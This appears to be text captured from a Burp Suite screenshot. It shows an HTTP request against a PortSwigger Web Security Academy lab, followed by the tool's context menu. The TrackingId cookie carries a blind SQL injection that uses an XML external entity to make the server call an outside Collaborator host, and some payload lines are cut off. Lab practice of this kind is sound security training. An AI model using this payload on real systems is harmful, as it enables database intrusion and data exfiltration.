 Pretty Raw Hex
GET / HTTP/2
Host: 0a8c002303a52bc98049850c00c30029.web-security-academy.net
Cookie: TrackingId=
l5tq2MwBYctQwRI2'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"
root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//pxq8czcfg29f85eeppxyqg3rfil995xu.oastify.com/
'/l')+FROM+dual--; session=ccSDwMfaOXWhklhD7U92VDh20FGl3xgZ
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools